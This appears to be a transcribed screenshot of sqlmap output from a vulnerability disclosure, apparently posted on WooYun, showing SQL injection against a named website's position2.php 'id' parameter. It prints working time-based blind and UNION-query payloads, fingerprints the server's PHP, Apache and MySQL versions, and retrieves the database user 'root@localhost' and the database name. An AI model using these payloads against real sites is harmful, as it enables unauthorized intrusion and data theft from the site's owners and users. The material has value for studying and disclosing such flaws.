 管理员: C:\Windows\system32\cmd.exe
[15:46:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.517lppz.com:80/position2.php?id=-1 OR 3 AND (SELECT * FR
OM (SELECT(SLEEP(5)))ZJFR)-- XMBf21=6 AND 000649=000649 --

    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: http://www.517lppz.com:80/position2.php?id=-1 OR 3 UNION ALL SELECT
 NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a6b6a71,0x4f7842586e75516d774d,0
x71626b7071),NULL,NULL,NULL,NULL,NULL,NULL-- 21=6 AND 000649=000649 --
---
[15:46:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.12
[15:46:26] [INFO] fetching current user
current user:    'root@localhost'
[15:46:27] [INFO] fetching current database
current database:    'bestore'
[15:46:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.517lppz.com'

[*] shutting down at 15:46:27

D:\Program Files\sqlmap>
www.wooyun.org